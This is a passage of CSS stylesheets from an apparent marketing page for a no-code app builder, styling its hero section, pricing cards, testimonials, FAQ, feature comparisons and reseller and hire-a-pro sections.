  white-space: normal;
}

/* 🔹 Highlighted "No-Code" */
.hero-header-section h1 .highlight {
  background-color: #7AAC22;
  color: #fff;
  padding: 4px 8px;
  border-radius: 6px;
  display: inline-block;
}

/* 🔹 Paragraph Styling */
.hero-header-section p {
  font-size: 18px;
  color: #666;
  margin: 0 0 22px;
  line-height: 1.4;
  text-align: center;
}

/* 🔹 Input & CTA Button Container */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* Hero Image & Video */
.hero-image-wrapper {
  margin-top: 10px; /* ✅ Reduced further */
  display: flex;
  justify-content: center;
  align-items: center;
  perspective: 1000px;
}

.hero-image-container {
  position: relative;
  max-width: 900px;
  width: 100%;
  transform: rotateX(30deg);
  transition: transform 1s ease;
  margin-top: -30px; /* ✅ Move video up */
}

.hero-image-container:hover {
  transform: rotateX(0deg);
}


.hero-image {
  width: 100%;
  border-radius: 12px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}

/* 🔹 Play Button */
.play-demo-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.play-demo-overlay button {
  background-color: rgba(122, 172, 34, 0.9);
  color: #fff;
  font-size: 32px;
  font-weight: bold;
  padding: 20px;
  border-radius: 50%;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.play-demo-overlay button:hover {
  background-color: #6A9B1C;
  transform: scale(1.1);
}

/* 🔹 Video Lightbox */
.video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 900px;
  height: 0;
  padding-bottom: 56.25%;
}

.video-lightbox iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 12px;
}

.close-lightbox {
  position: absolute;
  top: 10px;
  right: 10px;
  background-color: #fff;
  color: #000;
  border: none;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.close-lightbox:hover {
  background-color: #f0f0f0;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  /* Fix Header Cutoff */
  .hero-header-section h1 {
    font-size: 32px;
    line-height: 1.3;
    margin: 0 15px;
    word-break: break-word;
    display: block;
  }

  .hero-header-section h1 span {
    white-space: normal;
    display: inline;
  }

  .hero-header-section p {
    font-size: 16px;
    line-height: 1.5;
    margin: 10px 15px;
  }

  /* Hide Secondary CTA on Mobile */
  .secondary-cta {
    display: none;
  }

  /* Fix Video Tilt on Mobile */
  .hero-image-container {
    transform: none;
    transition: none;
  }

  /* Adjust Input & Button Width */
  .website-entry {
    flex-direction: column;
    max-width: 95%; /* Increased width */
    height: auto;
    padding: 12px;
  }

  .website-entry input {
    width: calc(100% - 15px); /* Slightly wider */
    border-radius: 30px;
    margin-bottom: 10px;
    height: 55px; /* Slightly taller for better tap target */
    text-align: center;
    font-size: 16px;
  }

  .website-entry .cta-button {
    width: 100%;
    border-radius: 30px;
    height: 55px; /* Match input height */
    font-size: 16px;
    margin-bottom: 0;
  }
/* Optimize image paint speed */
.hero-image {
  image-rendering: auto;
  content-visibility: auto;
  contain-intrinsic-size: 800px 516px;
}

/* Extra performance padding fixes for content top */
.hero-header-section {
  padding-top: 16px;
}

/* Optional: Prioritize rendering hero section */
.hero-header-section {
  contain: layout style;
  content-visibility: auto;
  will-change: transform;
}
</style>
<style type="text/css">
/* Hero Section Styling */
.modern-hero-section {
  padding: 0px 0px; /* Removed padding for spacing */
  background: transparent; /* Transparent background */
  position: relative;
}

.modern-hero-section .container {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  gap: 25px; /* Space between text and image */
}

.modern-hero-section .hero-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.modern-hero-section .hero-text {
  flex: 1 1 50%;
  text-align: left; /* Left aligned text */
}

.modern-hero-section .hero-text h1 {
  font-size: 4rem; /* Slightly reduced for balance */
  line-height: 1.2;
  color: #000; /* Black color for strong contrast */
  font-weight: 900; /* Bold for emphasis */
  margin-bottom: 20px;
  text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
}

.modern-hero-section .hero-text p {
  font-size: 1.8rem; /* Slightly smaller for better balance */
  color: #666; /* Neutral gray for balance */
  margin-bottom: 30px;
  font-weight: 400; /* Normal weight for subtext */
  line-height: 1.6; /* Optimal line spacing */
  text-align: left; /* Ensure left alignment */
}

.modern-hero-section .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px 0;
}

.modern-hero-section .hero-features li {
  font-size: 1.5rem; /* Increased size for better readability */
  color: #333; /* Darker gray for clarity */
  margin-bottom: 15px; /* Slightly larger spacing */
  font-weight: 500; /* Medium weight for features list */
  display: flex;
  align-items: center;
}

.modern-hero-section .hero-features li::before {
  content: "✅"; /* Green checkmark */
  margin-right: 10px;
  color: #7AAC22; /* Brand green for emphasis */
}

.modern-hero-section .cta-buttons {
  display: flex;
  gap: 20px; /* Increased gap for better spacing */
}

.modern-hero-section .cta-buttons .btn {
  padding: 14px 35px; /* Increased padding for larger buttons */
  text-decoration: none;
  border-radius: 30px;
  font-size: 1.5rem; /* Larger button font size */
  font-weight: bold;
  transition: all 0.3s ease;
}

.modern-hero-section .cta-buttons .btn-primary {
  background-color: #7AAC22; /* Strong green for CTA */
  color: white;
  border: none;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Adds depth */
}

.modern-hero-section .cta-buttons .btn-primary:hover {
  background-color: #68971E; /* Darker green for hover */
}

.modern-hero-section .cta-buttons .btn-secondary {
  background-color: white;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  font-size: 1.5rem; /* Matches primary button size */
  padding: 14px 35px; /* Balanced padding for larger buttons */
  border-radius: 30px;
}

.modern-hero-section .cta-buttons .btn-secondary:hover {
  background-color: #F5F5F5; /* Subtle hover effect */
}

.modern-hero-section .hero-image {
  flex: 1 1 40%;
  text-align: center;
  margin-left: 25px; /* Added gap between text and image */
  margin-top: 75px; /* Nudged the image upwards for alignment */
}

.modern-hero-section .hero-image img {
  max-width: 620px;
  max-height: 620px;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  border: 4px solid #7AAC22; /* Green border around the image */
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15); /* Image shadow */
}

/* Responsive Styles */
@media (max-width: 768px) {
  .modern-hero-section .hero-content {
    flex-direction: column;
  }

  .modern-hero-section .hero-text {
    text-align: center;
  }

  .modern-hero-section .cta-buttons {
    justify-content: center;
    flex-wrap: wrap;
  }

  .modern-hero-section .hero-image img {
    max-width: 100%;
    height: auto;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0px;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50;
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  gap: 20px;
  justify-content: center;
  flex-wrap: nowrap;
  overflow-x: auto;
  align-items: flex-start; /* Align items to the top */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  position: relative;
  display: flex; /* Ensure flex layout */
  flex-direction: column; /* Arrange content vertically */
  justify-content: space-between; /* Space out content */
  box-sizing: border-box; /* Ensure consistent box model */
}

.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Highlight App Stores plan with thicker border */
.app-stores-highlight {
  border: 4px solid #7AAC22; /* Thicker border */
  position: relative;
}

/* Most Popular Banner */
.most-popular-banner {
  position: absolute;
  top: -5px; /* Adjusted to provide more space for readability */
  left: 0;
  width: 100%; /* Full width of the card */
  background-color: #7AAC22;
  color: #fff;
  font-size: 16px; /* Slightly larger text for readability */
  font-weight: bold;
  text-align: center;
  padding: 8px 0; /* Increased padding for better appearance */
  border-radius: 8px 8px 0 0; /* Rounded corners at the top */
  z-index: 10;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Slight shadow for depth */
}

/* Responsive adjustments for mobile */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 0 10px;
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
  }

  .pricing-card {
    width: 100%;
    max-width: 500px;
    margin-bottom: 20px;
  }
}
</style>
<style type="text/css">
.testimonial-section {
  padding: 10px;
  background-color: #f9f9f9;
  text-align: center;
}

.testimonial-section h2 {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

.testimonial-container {
  max-width: 1200px; /* Set max width to align with grid */
  margin: 0 auto; /* Center the container */
}

.testimonial-intro,
.testimonial-summary {
  font-size: 16px; /* Match the font size in the "Hire A Pro" section */
  color: #333; /* Match color to "Hire A Pro" section */
  margin: 20px auto;
  line-height: 1.6; /* Adjust line height for readability */
  text-align: center;
  padding: 0 20px;
  font-family: Arial, sans-serif; /* Match the font family if needed */
}

.testimonial-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.testimonial-item {
  background-color: #ffffff;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  align-items: center;
}

.testimonial-stars {
  font-size: 18px;
  color: #7AAC22;
  margin-bottom: 10px;
}

.testimonial-item p {
  font-size: 16px;
  color: #666;
  line-height: 1.5;
  margin-bottom: 15px;
}

.testimonial-item h4 {
  font-size: 16px;
  color: #333;
  font-weight: 600;
  margin-top: auto;
}

@media (min-width: 768px) {
  .testimonial-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}
</style>
<style type="text/css">
.faq-section {
  padding: 50px;
  background-color: #ffffff;
  border-radius: 12px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}

.faq-section h2 {
  text-align: center;
  font-size: 32px;
  color: #333333;
  margin-bottom: 40px;
  font-weight: 700;
}

.faq-item {
  margin-bottom: 20px;
  border: 1px solid #e0e0e0;
  border-radius: 8px;
  padding: 15px 20px;
  background-color: #f7f9fc;
  transition: all 0.3s ease;
  cursor: pointer;
}

.faq-item:hover {
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}

.faq-question {
  font-size: 18px;
  color: #333333;
  margin: 0;
  font-weight: 300;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.faq-question::after {
  content: "+";
  font-size: 24px;
  color: #7AAC22;
  transition: transform 0.3s ease;
}

.faq-item.open .faq-question::after {
  content: "-";
  transform: rotate(45deg);
}

.faq-answer {
  font-size: 16px;
  color: #666666;
  line-height: 1.6;
  margin-top: 15px;
  display: none; /* Hidden by default */
  animation: fadeIn 0.3s ease;
}

.faq-item.open .faq-answer {
  display: block;
}

.faq-item a {
  color: #7AAC22;
  text-decoration: none;
}

.faq-item a:hover {
  text-decoration: underline;
}

/* Add a smooth fade-in effect for the answer */
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Responsive adjustments */
@media screen and (max-width: 768px) {
  .faq-section {
    padding: 30px;
  }

  .faq-section h2 {
    font-size: 24px;
    margin-bottom: 30px;
  }

  .faq-item {
    padding: 15px;
  }

  .faq-question {
    font-size: 16px;
  }

  .faq-answer {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.appinstitute-difference-section {
  padding: 10px 80px;
  background-color: #fffff;
  text-align: center;
}

/* Header styling */
.appinstitute-difference-header {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

/* Center text description below the header */
.appinstitute-difference-text {
  font-size: 16px;
  color: #666;
  margin-bottom: 40px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  text-align: center; /* Ensures text is centered */
}

/* Container for the feature comparison cards */
.appinstitute-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 30px;
}

/* Individual card layout */
.appinstitute-feature-card {
  background-color: #f9f9f9;
  border-radius: 10px;
  padding: 25px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  width: calc(33.333% - 20px);
  box-sizing: border-box;
  text-align: center;
  position: relative;
  border: 2px solid #7AAC22;
  transition: transform 0.3s ease;
}

/* Centered text within cards */
.appinstitute-feature-card h3 {
  font-size: 18px;
  color: #333;
  margin-bottom: 10px;
}

.appinstitute-feature-card p {
  font-size: 14px;
  color: #666;
  margin-bottom: 20px;
}

/* Hover effect for cards */
.appinstitute-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for smaller screens */
@media (max-width: 1024px) {
  .appinstitute-feature-card {
    width: calc(50% - 20px);
  }
}

@media (max-width: 768px) {
  .appinstitute-feature-comparison {
    flex-direction: column;
    gap: 20px;
  }

  .appinstitute-feature-card {
    width: 100%;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.pwa-comparison-section {
  padding: 20px 15px; /* Added smaller padding for mobile */
  background-color: #ffffff;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

/* Container for the feature comparison cards */
.pwa-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
}

/* Individual card layout */
.pwa-feature-card {
  background-color: #F9F9F9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(33.333% - 20px); /* 3 cards per row on desktop */
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Evenly space content */
  height: 100%; /* Take full height */
}

/* Centered text within cards */
.pwa-feature-card h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.pwa-feature-card p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

/* Feature comparison: check mark for PWA */
.pwa-feature-check {
  font-size: 16px;
  color: #7AAC22 !important; /* Ensure green tick color */
  font-weight: bold;
  margin-bottom: 5px;
  text-align: center;
}

/* Feature comparison: cross mark for Responsive Website */
.pwa-feature-cross {
  font-size: 16px;
  color: #D9534F;
  font-weight: bold;
  text-align: center;
}

/* Hover effect for cards */
.pwa-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for tablets */
@media (max-width: 1024px) {
  .pwa-feature-card {
    width: calc(50% - 20px); /* Two cards per row on tablets */
  }
}

/* Responsive layout for mobile */
@media (max-width: 768px) {
  .pwa-feature-comparison {
    justify-content: center; /* Ensure cards are centered */
  }

  .pwa-feature-card {
    width: calc(100% - 30px); /* Ensures full width on mobile with padding */
    margin-left: auto;
    margin-right: auto;
  }
}
</style>
<style type="text/css">
/* Reseller Plan Section */
.reseller-plan-container {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.reseller-plan-header {
  font-size: 2.5em;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.reseller-plan-subheading {
  font-size: 1.2em;
  color: #555;
  margin-bottom: 20px;
}

.reseller-plan-buttons {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.reseller-plan-buttons .btn {
  padding: 15px 30px;
  font-size: 1em;
  color: #fff;
  background-color: #7AAC22;
  border: none;
  border-radius: 5px;
  text-decoration: none;
  transition: background-color 0.3s;
}

.reseller-plan-buttons .btn:hover {
  background-color: #6a9b1c;
}

.reseller-plan-buttons .btn.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.reseller-plan-buttons .btn.secondary:hover {
  background-color: #f9f9f9;
.reseller-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.reseller-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.reseller-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.reseller-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.reseller-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
.hire-a-pro-section {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.hire-a-pro-header h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 20px;
}

.hire-a-pro-header p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

.hire-a-pro-cta {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.hire-pro-btn,
.enquire-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  border-radius: 5px;
  font-size: 16px;
  text-decoration: none;
  transition: background-color 0.3s ease;
}

.hire-pro-btn:hover {
  background-color: #6A9B1C;
}

.enquire-btn {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.enquire-btn:hover {
  background-color: #7AAC22;
  color: #fff;
}

@media (max-width: 768px) {
  .hire-a-pro-cta {
    flex-direction: column;
  }
.hire-pro-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.hire-pro-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.hire-pro-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.hire-pro-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.hire-pro-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
/* Review Section Styling */
.review-section {
  padding: 50px 20px;
  background-color: #f9f9f9;
  text-align: center;
}

.review-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.review-section p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Review Boxes Styling */
.review-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-width: 1200px;
  margin: 0 auto;
}

.review-box {
  flex-basis: calc(33.33% - 20px); /* Adjust to 3 boxes per row */
  background-color: #fff;
  border: 1px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  text-align: center;
  min-height: 350px; /* Ensures all boxes have uniform height */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

/* Star Rating */
.star-rating {
  color: #FFD700;
  font-size: 20px;
  margin-bottom: 15px;
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .review-box {
    flex-basis: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 480px) {
  .review-box {
    flex-basis: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
.app-types-container-updated {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.app-type-box-updated {
  background-color: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(25% - 20px);
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Ensures all content is spaced evenly */
  height: 100%; /* Take full height */
}

.image-container-updated {
  border-radius: 50%;
  border: 2px solid #7AAC22;
  padding: 10px;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 15px;
}

.image-container-updated img {
  width: 100%;
  height: auto;
  object-fit: contain;
}

.app-type-box-updated h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.app-type-box-updated p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

.cta-link-updated {
  font-size: 14px;
  color: #7AAC22;
  text-decoration: none;
  font-weight: 500;
  border-bottom: 1px solid #7AAC22;
  transition: color 0.3s ease, border-bottom-color 0.3s ease;
  margin-top: 10px; /* Space above the CTA */
}

.cta-link-updated:hover {
  color: #6A9B1C;
  border-bottom-color: #6A9B1C;
}

@media (max-width: 1024px) {
  .app-type-box-updated {
    width: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 768px) {
  .app-type-box-updated {
    width: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
/* Styling for the three-step-section */
.three-step-section-wrapper {
  max-width: 1110px; /* Restrict the section to a 1110px container */
  margin: 0 auto; /* Center the section on larger screens */
  padding: 0 15px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.three-step-section {
  display: flex;
  justify-content: space-between;
  padding: 30px 0; /* Removed percentage padding for consistency */
  background-color: #fffff;
  flex-wrap: wrap;
}

/* Styling for the section header */
.three-step-section-header {
  text-align: center;
  margin-bottom: 40px;
}

.three-step-section-header h2 {
  font-size: 36px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px;
}

.three-step-section-header p {
  font-size: 18px;
  color: #555;
  line-height: 1.6;
  margin-bottom: 20px;
}

.three-step-section .step-container {
  width: 30%; /* Default width for large screens */
  text-align: center;
  padding: 0 20px;
}

.three-step-section .step-container img {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  margin-bottom: 15px;
  border: 2px solid #7AAC22;
}

.three-step-section h3 {
  font-size: 22px;
  color: #333;
  margin-bottom: 10px;
  font-weight: 600;
}

.three-step-section p {
  font-size: 16px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.5;
}

.three-step-section .btn-container {
  text-align: center;
  margin-top: 40px;
}

.three-step-section .btn-container .btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 25px;
  border-radius: 5px;
  text-decoration: none;
  font-size: 16px;
  transition: background-color 0.3s;
  display: inline-block;
  margin-top: 10px;
}

.three-step-section .btn-container .btn:hover {
  background-color: #6A9B1C;
}

/* Tablet adjustments */
@media screen and (max-width: 1024px) {
  .three-step-section {
    flex-wrap: wrap;
    gap: 20px;
    padding: 30px 5%;
  }

  .three-step-section .step-container {
    width: 45%;
  }
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .three-step-section {
    flex-direction: column;
    text-align: center;
    padding: 40px 5%;
    gap: 30px;
  }

  .three-step-section .step-container {
    width: 90%; /* Stack and center the steps */
    margin: 0 auto;
  }
}
</style>
<style type="text/css">
/* Specific Styling for Hero Section */
.hero-section-custom {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding: 10px 0;
  background: none;
  width: 100vw;
  margin: 0;
  box-sizing: border-box;
  overflow: hidden; /* Prevent overflow on smaller screens */
}

/* Hero Content Area with Left Alignment */
.hero-section-custom .hero-content {
  flex: 1 1 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-left: 50px;
  color: #2C3E50;
  box-sizing: border-box;
  text-align: left;
}

.hero-section-custom .hero-content h1 {
  font-size: 48px;
  color: #000000;
  line-height: 1.2;
  margin-bottom: 15px;
}

.hero-section-custom .hero-content h1 span {
  color: #7AAC22;
  font-size: inherit;
}

.hero-section-custom .hero-content p {
  font-size: 18px;
  color: #7F8C8D;
  margin-bottom: 20px;
  max-width: 600px;
  text-align: left;
}

/* List of features with checkmarks */
.hero-section-custom .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}

.hero-section-custom .hero-features li {
  font-size: 16px;
  color: #2C3E50;
  margin-bottom: 10px;
}

/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 20px;
  margin-top: 20px;
  align-items: flex-start;
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 15px 30px;
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
}

.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* No Credit Line */
.hero-section-custom .no-credit {
  font-size: 14px;
  color: #7F8C8D;
  margin-top: 10px;
}

/* Hero Image with Adjustments for Mobile */
.hero-section-custom .hero-image {
  flex: 1 1 45%;
  text-align: center;
  padding-right: 60px;
  box-sizing: border-box;
}

.hero-section-custom .hero-image img {
  max-width: 90%;
  height: auto;
  border: 4px solid #7AAC22;
  border-radius: 0;
}

/* Mobile Responsive Adjustments */
@media (max-width: 768px) {
  .hero-section-custom {
    flex-direction: column;
    padding: 20px;
    width: 100%; /* Ensure full-width on mobile */
  }

  .hero-section-custom .hero-content {
    max-width: 100%;
    padding-left: 0;
  }

  .hero-section-custom .hero-content h1 {
    font-size: 36px;
  }

  .hero-section-custom .hero-buttons {
    flex-direction: column;
    gap: 10px;
    align-items: flex-start;
  }

  .hero-section-custom .hero-image {
    margin-top: 20px;
    padding-right: 0;
    width: 100%; /* Ensure image scales within mobile */
  }

  .hero-section-custom .hero-image img {
    max-width: 100%;
  }
/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 15px; /* Reduce gap to keep buttons on the same line */
  margin-top: 20px;
  align-items: flex-start;
  flex-wrap: wrap; /* Allow buttons to wrap if necessary */
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 12px 20px; /* Reduce padding for mobile */
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
  white-space: nowrap; /* Prevent buttons from breaking onto multiple lines */
}

/* Button Colors */
.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
